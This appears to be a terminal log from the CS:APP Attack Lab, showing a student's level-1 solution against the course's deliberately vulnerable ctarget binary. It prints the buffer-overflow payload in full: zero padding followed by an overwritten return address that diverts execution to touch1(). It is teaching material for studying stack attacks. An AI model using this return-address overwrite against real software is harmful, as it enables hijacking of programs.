 bowenshen@bowenshen-ThinkPad-T470s:~/桌面/CSAPP-Lab/3-attack-lab$
./hex2raw < ./target1/touch1_hex.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 C0 17 40 00